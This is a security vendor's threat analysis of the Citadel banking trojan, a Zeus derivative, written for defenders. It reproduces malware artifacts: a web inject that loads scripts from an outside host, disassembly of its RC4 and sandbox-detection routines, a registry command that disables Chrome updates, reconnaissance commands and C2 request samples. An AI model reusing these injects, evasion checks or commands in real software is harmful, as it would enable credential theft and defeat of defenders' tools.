

## Jason Milletary Dell SecureWorks Counter Threat Unit™ Intelligence Services

Threat ID: 623 URL:<https://portal.secureworks.com/intel/mva?Task=ShowThreat&ThreatId=623> Release Date: 14 September 2012

## Summary

In May 2011, source code for the infamous Zeus Trojan horse was leaked on the Internet. In addition to providing a glimpse inside a notorious piece of adversarial tradecraft, the source code provided an opportunity for enterprising malware authors to meet an emerging demand for cybercrime tools. Two major toolkits based on the leaked Zeus source code have become renown in the marketplace: ICE IX and Citadel.

## **Background**

In January 2012, the first public reports of the Citadel Trojan horse were published. From the start, Citadel differentiated itself from the competition by promising a high level of customer service. A focal point of Citadel's customer support is a portal called Citadel CRM (customer relationship management), where customers can propose new capabilities to be implemented.

The author, who uses the online moniker Aquabox, has been aggressive in adding new features and fixing bugs during its initial release. Most recently, Aquabox announced Citadel version 1.3.4.5 "Summer Edition." This release continues to add features that further differentiate Citadel from its original Zeus origins.

## **Capabilities**

Citadel kept most of the core capabilities of Zeus intact, including features to:

- Modify web browser processes and monitor access to websites of interest.
- Steal data entered into HTML forms, such as online banking account credentials.
- Modify the HTML of targeted websites within the victim's web browser.
- Redirect URLs to ones controlled by the malicious actor.
- Upload the HTML code of a targeted URL.
- Steal HTTP cookies and Flash local shared objects (also known as Flash cookies).
- Instrument additional processes to attempt to steal additional account credentials (e.g., FTP and POP3) from network communications.
- Download and execute additional programs.
- Provide a built-in Virtual Network Console (VNC) server with the ability to connect out to a remote server. This feature allows the malicious actor to access the infected computer and bypass network address translation (NAT) and firewall restrictions on inbound connections.

As with Zeus, the primary goal of Citadel is to deliver "web injects." These are configurations that modify the HTML code returned from targeted URLs. The modified HTML code adds new form fields or JavaScript code that can be used to commit complex "[Man-in-the-Browser](https://portal.secureworks.com/intel/mva?Task=ShowThreat&ThreatId=535)" attacks. Figure 1 shows an excerpt of a Citadel web inject configuration.

```
set url https://*.*.de/*
Mask: 12388data before
<script*function noFramesCheck() {*}
data end
data inject
data end
data after
\rightarrowdata end
data before
\langle/title>
data end
data inject
<script type="text/javascript" src="http://n3.adxcdn.net/?4ZpVyDFa6Uo7svEB0dzdrd0NnuFzLMRGfoMeuS"></script>
<script type="text/javascript" src="http://n3.adxcdn.net/?AxqKY0ZTSr8gHkfRmJchSdJYKvTmDWZJmvRcSA"></script>
data end
data_after
data end
```
#### Figure 1. Sample Citadel web inject.

Citadel uses the same format for web injects as Zeus. This format has become a standard in the underground and is used by multiple banking trojans, including Spyeye and Carberp.

## Improvements

Citadel has built upon the base capabilities of Zeus by adding several improvements to the malware and management suite. Citadel's author provided the ability for customers and prospective users to submit proposed features for the malware author to implement. Other users can vote these features up or down, which provides a crowdsourcing model for feature improvement.

### Revised cryptography

In response to published reports on how Zeus used the RC4 encryption algorithm to encrypt data, the Citadel author changed Citadel's encryption routines. Citadel now uses 128-bit AES instead of RC4 to encrypt its configuration file.

Citadel uses versions of the RC4 algorithm for other cryptographic operations, such as generating the AES key as shown in Figure 2. Citadel calculates the MD5 hash of the seed string and then encrypts it using a 256-byte precomputed RC4 key state. The result is the key used for AES encryption.

| .text:00131867             | - 2 Oh<br>db        |                                     |
|----------------------------|---------------------|-------------------------------------|
| .text:00131868 seed string |                     |                                     |
| .text:00131868             |                     | ; DATA XREF: sub 139DF7+1910        |
| .text:00131868             |                     | ; sub 144007+1410                   |
| .text:00131868             |                     | : sub 149486+2D10                   |
| .text:00131868             |                     | : sub 14DF87+6410                   |
| .text:00131868             |                     | ; sub 1522B5+2D10                   |
| .text:00131868             |                     | ; malware modified rc4 crypt+1E1o   |
| text:00131868.             |                     | ; malware_modified_rc4_crypt+75_r   |
| text:00131889.             | Ø<br>db             |                                     |
| text:0013188A.             | G<br>db             |                                     |
| .text:0013188B             | db<br>ß             |                                     |
| .text:0013188C a exe:      |                     | <b>: DATA XREF: sub 139C82+7D1o</b> |
| .text:0013188C             | unicode 0, <.exe>.0 |                                     |
| text:00131896.             | align 4             |                                     |
| .text:00131898 aUpdate exe | db 'update.exe',0   | ; DATA XREF: sub 139C82+A710        |
| .text:001318A3             | align 4             |                                     |

Figure 2. Citadel seed string.



Figure 3. Citadel AES key generation.

Citadel version 1.3.4.5 modified the RC4 implementation slightly. The new algorithm adds an XOR operation with the original seed string. Figure 4 shows the representation of this algorithm in the IDA Pro disassembler.

Citadel version 1.3.4.5 also uses this modified RC4 implementation to encrypt data sent to the command and control (C2) server. For this purpose, Citadel generates a separate key using an almost identical process to the one shown in Figure 3. At the end of the process, the 16-byte key is used to initialize the 256-byte RC4 key state. Citadel has also modified the initialization routine from standard RC4.

| text:0015A913 crypto loop:                                 |              | ; CODE XREF: malware modified rc4 crypt+96Lj                          |
|------------------------------------------------------------|--------------|-----------------------------------------------------------------------|
| text:0015A913                                              | inc          | $[ebp+x]$                                                             |
| text:0015A916                                              | <b>MOVZX</b> | edi, [ebp+x]                                                          |
| text:0015A91A                                              | mov          | al, [edi+key]                                                         |
| text:0015A91D                                              | add          | [ebp+u], al                                                           |
| text:0015A920                                              | <b>MOUZX</b> | ecx, [ebp+y]                                                          |
| text:0015A924                                              | mov          | bl. [ecx+keu]                                                         |
| text:0015A927                                              | mov          | esi, [ebp+buf]                                                        |
| text:0015A92A                                              | mou          | [edi+key], bl                                                         |
| text:0015A92D                                              | mov          | [ecx+keu], al                                                         |
| text:0015A930                                              | <b>MOVZX</b> | edi, byte ptr [edi+key]                                               |
| text:0015A934                                              | mou          | ecx, [ebp+var 8]                                                      |
| text:0015A937                                              | <b>MOVZX</b> | eax, al                                                               |
| text:0015A93A                                              | add          | edi, eax                                                              |
| text:0015A93C                                              | and          | edi, OFFh                                                             |
| text:0015A942                                              | mov          | al, [edi+key]                                                         |
| text:0015A945                                              | <b>MOVZX</b> | edi, [ebp+i]                                                          |
| text:0015A949                                              | add          | esi, ecx                                                              |
| text:0015A94B                                              | xor          | Tesil, al                                                             |
| text:0015A94D //                                           |              |                                                                       |
| text:0015A94D // Additional XOR operation with seed string |              |                                                                       |
| text:0015A94D //                                           |              |                                                                       |
| text:0015A94D                                              | mov          | bl, bute ptr ds:seed string[edi] : "0F3EACCF21540D6CA9610A4577D8C213" |
| text:0015A953                                              | xor          | bl, [esi]                                                             |
| text:0015A955                                              | inc          | [ebp+i]                                                               |
| text:0015A958                                              | <b>MOVZX</b> | eax, [ebp+i]                                                          |
| text:0015A95C                                              | mov          | [esi], bl                                                             |
| text:0015A95E                                              | <b>CMP</b>   | eax, [ebp+hashstrlen]                                                 |
| text:0015A961                                              | inz          | short loc 15A967                                                      |
| text:0015A963                                              | mov          | [ebp+i], 0                                                            |
| text:0015A967                                              |              |                                                                       |
| text:0015A967 loc 15A967:                                  |              | : CODE XREF: malware modified rc4 crupt+89Ti                          |
| text:0015A967                                              | inc          | ecx                                                                   |
| text:0015A968                                              | mou          | [ebp+var 8], ecx                                                      |
| text:0015A96B                                              | <b>CMP</b>   | ecx, [ebp+length]                                                     |
| text:0015A96E                                              | jb           | short crupto loop                                                     |
|                                                            |              |                                                                       |

Figure 4. Citadel modified XOR algorithm.

### Sandbox detection

One of the features added in Citadel version 1.3.4.5 is the ability to detect if it is running within a virtualized environment. Citadel assumes that a security researcher, incident responder, or antivirus company will use a virtual machine or sandbox to analyze the malware.

| .text:00144C33 malware sandbox detect proc near<br>$-text:00144033$<br>text:00144033.<br>text:00144C33.<br>$-text:00144C33$<br>text:00144C33. |      | : CODE XREF: sub 139ECE+A1Tp<br>; sub 139ECE+29ETp<br>; sub 149654+691p<br>: sub 149654+1681D<br>: sub 14E496+2291p     |
|----------------------------------------------------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|
| text:00144C33 s virtualbox.                                                                                                    |      | $=$ byte ptr $-8Ch$                                                                                                    |
| text:00144C33 s bufferzone.                                                                                                    |      | $=$ byte ptr $-70h$                                                                                                    |
| .text:00144C33 var 54                                                                                                    |      | $=$ bute ptr $-54h$                                                                                                    |
| .text:00144C33 s geswall                                                                                                    |      | $=$ bute ptr $-3Ch$                                                                                                    |
| .text:00144C33 s sandbox                                                                                                    |      | $=$ byte ptr $-28h$                                                                                                    |
| .text:00144C33 s umware                                                                                                    |      | $=$ byte ptr $-14h$                                                                                                    |
| text:00144033.                                                                                                    |      |                                                                                                    |
| text:00144C33.                                                                                                    | push | ebp                                                                                                    |
| $-text:00144C34$                                                                                                    | mou  | ebp, esp                                                                                                    |
| text:00144C36.                                                                                                    | sub  | esp, 8Ch                                                                                                    |
| text:00144C3C.                                                                                                    | push | esi                                                                                                    |
| text:00144C3D.                                                                                                    | lea  | esi, [ebp+s umware]                                                                                                    |
| $-text:00144C40$                                                                                                    | xor  | eax, eax<br>: *umware*                                                                                                  |
| text:00144C42.                                                                                                    | call | malware decrypt string by index                                                                                         |
| text:00144C47.                                                                                                    | push | CITADEL STRINGS 3 : * qeswall*                                                                                          |
| $-text:00144C49$                                                                                                    | lea  | esi, [ebp+s qeswall]                                                                                                    |
| .text:00144C4C                                                                                                    | pop  | eax                                                                                                    |
| .text:00144C4D                                                                                                    | call | malware decrypt string by index                                                                                         |
| text:00144C52                                                                                                    | xor. | eax, eax                                                                                                    |
| .text:00144054                                                                                                    | lea. | esi, [ebp+s sandbox]                                                                                                    |
| .text:00144057                                                                                                    | inc. | $: *$<br>eax and the state of the state of the state of the state of the state of the state of the state of the state o |
| text:00144C58.                                                                                                    | call | malware decrypt string by index                                                                                         |
| .text:00144C5D                                                                                                    | push | CITADEL STRINGS 5 : *safespace*                                                                                         |
| .text:00144C5F                                                                                                    | lea  | esi, [ebp+var 54]                                                                                                    |
| .text:00144C62                                                                                                    | pop  | eax                                                                                                    |
| text:00144C63.                                                                                                    | call | malware decrypt string by index                                                                                         |
| text:00144C68.                                                                                                    | push | CITADEL STRINGS 4 : *bufferzone*                                                                                        |
| .text:00144C6A                                                                                                    | lea  | esi, [ebp+s bufferzone]                                                                                                 |
| .text:00144C6D                                                                                                    | pop  | eax                                                                                                    |
| .text:00144C6E                                                                                                    | call | malware decrypt string by index                                                                                         |
| text:00144C73.                                                                                                    | push | CITADEL STRINGS 2 ; *virtualbox*                                                                                        |

Figure 5. Portion of the Citadel sandbox detection code.

The sandbox detection code works by scanning every running process on the system. Citadel traces the process to the original executable file and checks the company name and product name in the version information for the following strings:

- \*vmware\*
- \*geswall\*
- \*sandbox\*
- \*safespace\*
- \*bufferzone\*
- \*virtualbox\*



Figure 6. Version information for a VMWare Tools process running in a VMWare virtual machine.

Virtual machine and sandbox detection is not new to malware. In most cases, the malware exits and avoids performing any actions when it detects that it is running in a virtualized or sandbox environment. Instead of doing nothing when it detects that it is running within a virtual machine, Citadel alters its behavior slightly. Rather than connecting to its normal C2 server, Citadel generates a random "decoy" domain name and URL path for the C2 URL.

```
POST /662e3afc/fdcd3983.php HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)
Host: 50670ad26959d578.com
Content-Length: 121
Connection: Keep-Alive
Cache-Control: no-cache
. {\{\wedge}\wedge.g...P.\ [\,. ,r2.,\{ .\},.,p..M,...8,...YZ...YZ...r, \dots ..2.E\} : 0
```
%....h.3VAE.C.pg........}.....8xc.p...[(!..o......E...M.\$..

Figure 7. Decoy HTTP headers generated by Citadel.

By using this approach, the malware gives the impression of functioning normally. However, it attempts to contact an invalid URL instead of the legitimate C2 server.



## Video capture

When the Citadel trojan was first announced, the author promoted a crowdsourcing method for adding new features. Users could suggest improvements and vote on the ideas they liked. One of the popular ideas was the request for a module that could capture a user's desktop activity over time as a movie.

The ability to take a static screenshot of a user's desktop has long been a standard feature in popular banking trojans. This feature could be used to steal sensitive information such as account balances, or to acquire authentication information. The ability to capture video allows a malicious actor to monitor portions of a victim's entire browsing session at a target of interest. This knowledge could be valuable to a malicious actor to better understand how an online banking application works. The video capture plugin is typically downloaded from the C2 server when the malware connects for the first time.

## Aggressive DNS filtering

Citadel provides the capability to alter the resolution of specific domain names to an IP address of the malicious actor's choosing. This practice has been common in malware families for several years. The primary goal is to prevent the resolution of domain names for antivirus and security companies. The outcome blocks antivirus software from receiving updates and prevents victims from being able to visit antivirus or other security sites to download removal tools and obtain mitigation advice.

Citadel uses a particular portion of its configuration file to specify a list of domain names and IP addresses that resolve to the corresponding domain name. Most Citadel samples analyzed by the Dell SecureWorks Counter Threat Unit™ (CTU) research team contain a standard list of antivirus software vendors, security companies, and government websites that have some purview of cybercrime. These domains always map to a single IP address belonging to Google: 209.85.229.104.

The [appendix](#page-12-0) of this analysis lists the domains in the DNS filter settings for most current Citadel trojans.

### Google Chrome support

The Zeus trojan did not support credential theft against users of the Google Chrome web browser. Citadel has added support for monitoring web browsing activity, theft of data submitted in web forms, and HTML injection with Chrome through version 19. The current Chrome version at publication time (version 21.0.1180.83) is not susceptible to information monitoring and theft by Citadel.

### Automated command execution

The Zeus trojan provides the capability to run arbitrary programs on an infected computer. Citadel adds to this functionality by providing the ability for a malicious actor to specify a series of commands to run within a Windows command shell.

Almost all of the Citadel configurations observed by the CTU research team have had the following three commands configured to run:

- net view
- tasklist
- set

The output of these commands provides a malicious actor with knowledge about other computers on the network, which processes are running on the infected computer, and system settings and information.



CTU researchers also observed the following command being issued in a configuration file for a Citadel trojan campaign:

#### REG ADD HKLM\SOFTWARE\Policies\Google\Update /v Update{8A69D345-D564-463C-AFF1- A69D9E530F96} /t REG\_DWORD /d 0

If successful, this command adds a registry key that disables updates for the Google Chrome web browser. The most likely intent is to prevent older versions of Chrome that are vulnerable to Citadel from being updated.

## Denial of service

Citadel includes the capability for infected hosts to participate in a distributed denial of service (DDoS) attack against a target. This command is initiated by the bot master via the Citadel control panel. As of Citadel version 1.3.4.5, only UDP-based attacks are supported. Citadel does support DDoS attacks against both IPv4 and IPv6 IP addresses.

Citadel also has some restrictions on the types of sites it will target for DDoS. The malware checks if the target domain matches any of the following patterns:

- \*.ru
- \*.con.ua
- \*.by
- \*.kz

This blacklist attempts to restrict Citadel from launching a DDoS attacks against domains registered in Russia, Ukraine, Belarus, and Kazakhstan. However, the "\*.con.ua" may be a mistake by the malware author, as "com.ua" is a large domain registry in Ukraine.

### New user interface

Citadel implemented a new web interface by which the malicious actor manages the botnet. Known security issues with the original Zeus web interface were reportedly fixed.

## Threat indicators

One aspect the Citadel author has not changed from Zeus is how files and registry data are stored.

### File system

Citadel still stores a single executable file. As with Zeus, this file is modified so that it will run only on the infected system. The file is stored in the victim computer's %APPDATA% folder within a random directory and using a random file name. Figure 8 shows an example Citadel random directory and file name within the %APPDATA% folder on a Windows XP computer.



Figure 8. Installed Citadel executable.

As with the Zeus trojan, this installed executable is modified so that it will run only on the computer it is installed on. This is done to prevent the file from revealing any of its behavior when run on another system, such as within a sandbox or other malware analysis environment.

## **Registry**

The Citadel trojan attempts to add a single registry entry to ensure its persistence on an infected computer.



The Citadel trojan, like Zeus, uses the registry to store configuration and state information. This information is stored in a key with a randomly generated name under HKCU\Software\Microsoft, with a length between 4 and 6 characters inclusive. Each value also has a randomly generated name between 4 and 9 characters inclusive. All names are alphabetical strings with the first character capitalized.



| <b>Registry Editor</b>                                                                                                    |                                                                          |                                                  |                                                                                                    |               |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--|--|--|
| Edit View Favorites Help<br>File                                                                                                    |                                                                          |                                                  |                                                                                                    |               |  |  |  |
| $\overline{\mathbf{v}}$<br><b>E-CO HKEY_CURRENT_USER</b>                                                                                                    | Name                                                                     | Type                                             | Data                                                                                                    |               |  |  |  |
| <b>EI-B</b> AppEvents<br>Console<br>Control Panel<br><b>Environment</b><br><b>E</b> Identities<br>E-Richard Layout<br><b>E</b> - <b></b> Printers<br>SessionInformation<br><b>B</b> Software<br><b>E</b> - <b>M</b> Classes<br><b>E</b> - <b>M</b> Clients<br><b>E</b> Google<br><b>E</b> - <b></b> Intel<br><b>E</b> Microsoft<br><b>E</b> Active Setup<br><b>E</b> ActiveMovie<br><b>E</b> Advanced INF S<br><b>Clock</b><br>Command Proce<br><b>EI-LED</b> CTF<br><b>Feeds</b><br><b>E</b> File Manager<br><b>EX</b> FTP<br>Gaityr<br>GDIPlus<br>E Internet Accour | di (Default)<br><b>RU</b> Bafeazm<br><b>BU</b> Leroso<br><b>BU</b> Ubhos | REG SZ<br>REG BINARY<br>REG_BINARY<br>REG_BINARY | (value not set)<br>a3 10 23 dd b5 5d dd 09 30 17 d2 39 78 e4 09 e9 67 50 0d 2c d8 b6 2f e2 84 52 4d 3b 34 fa 62 bd 5<br>09 9f c1 8b 4b 40 33 a4 8a 57 0d d1 0c 4a cc 88 99 6e 32 16 2b 6c cf 28 eb 85 57 b3 ad ed 78 00 67<br>f9 6e 37 5a e8 33 64 e1 c1 8a d2 de aa ce 9c e1 f9 6e 37 5a e8 33 64 e1 c1 8a d2 de aa ce 9c e1 f9 |               |  |  |  |
| K                                                                                                    |                                                                          |                                                  | $\mathbf{H}\mathbf{H}$ .                                                                                                    | $\rightarrow$ |  |  |  |
| Contains commands for working with the whole registry.                                                                                                    |                                                                          |                                                  |                                                                                                    |               |  |  |  |

Figure 9. Example Citadel registry storage values.

The Citadel trojan also adds additional registry entries to modify the behavior and security posture of the infected computer.



Table 2. Citadel Internet Explorer registry modifications.



## Network

Citadel uses the HTTP protocol for communications with its C2 server to receive instructions and updates and to upload stolen data. It does not use a peer-to-peer (P2P) communication protocol like the Gameover version of Zeus. Figure 10 shows the HTTP headers for a typical Citadel POST request to its C2 server.

```
POST /media/cms/fileoye.php HTTP/1.1
Accept: */
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET4.OC; .NET4.OE)
Host: goowew.com
Content-Length: 128
Connection: Keep-Alive
Cache-Control: no-cache
..mSoW....>.....g....'HW..a.Y{]rF{.'K...S........................T....|.8...P.i...\.J...
[......2...1.. $..HO^....ue.u(.....
a. . . 0. . .
```
#### Figure 10. Example Citadel POST request.

All requests to the C2 server use the POST method, with the contents of the request encrypted using a modified RC4 algorithm. In addition, requests for the configuration file and video capture module also use these RC4-encrypted POST requests. This feature is touted by the author as a technique to prevent the configuration file information from showing up on sites such as Zeus Tracker, as there is no longer a directly downloadable URL for the configuration file. This feature makes it more difficult for researchers to directly download configurations from Zeus Tracker for decryption and analysis.

## **Campaigns**

In addition to fraud against online banking, Citadel has been linked with at least two other major campaigns that install additional malware. The practice of banking trojans installing additional malware is not new. In the past, Zeus botnets often installed additional malware such as fake antivirus or search engine hijackers. This practice provided an opportunity for malicious actors to derive revenue through criminal affiliate programs from infected computers in their botnet that may not be candidates for online banking fraud.

### Reveton

Ransomware is a class of malware that attempts to scare a victim into sending money directly to the criminals. The malware may encrypt files on the victim's computer and demand that payment be sent in exchange for a decryption tool. Another emerging trend is to trick victims into believing that they are the subject of a law enforcement investigation, and that they must pay a fine to avoid further prosecution. [Reveton](http://krebsonsecurity.com/2012/08/inside-a-reveton-ransomware-operation/) is a malware family observed to have been downloaded by Citadel botnets. It uses fake law enforcement warnings to trick the victim into paying a "fine" to avoid prosecution. Reveton displays a window that covers the entire desktop and disables keyboard shortcuts for minimizing windows and displaying the Task Manager, making it extremely difficult to close. The contents of the window are downloaded from a C2 server. There have been reports that Reveton will download warnings from a law enforcement agency relevant to the victim (e.g., the Federal Bureau of Investigation (FBI) for victims in the United States).



